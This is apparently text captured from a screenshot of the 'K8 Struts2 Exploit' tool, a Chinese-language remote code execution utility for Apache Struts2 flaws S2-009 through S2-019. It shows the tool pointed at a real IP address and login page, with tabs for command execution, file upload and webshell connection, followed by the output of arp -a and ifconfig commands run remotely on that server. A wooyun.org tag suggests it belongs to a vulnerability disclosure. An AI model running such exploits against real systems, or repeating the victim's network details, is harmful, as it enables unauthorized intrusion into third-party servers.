 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://121.43.74.72/yaie/operinfo_userLogin.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: ifconfig 执行 保存结果
★K8cmd-> arp -a
? (10.139.111.247) at 00:00:0c:9f:f2:c0 [ether] on eth0
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:04:B9
inet addr:10.139.96.175 Bcast:10.139.111.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:585880906 errors:0 dropped:0 overruns:0 frame:0
TX packets:132547892 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:30924305633 (28.8 GiB) TX bytes:11172260577 (10.4 GiB)
Interrupt:165
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:139 errors:0 dropped:0 overruns:0 frame:0
TX packets:139 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7596 (7.4 KiB) TX bytes:7596 (7.4 KiB)
www.wooyun.org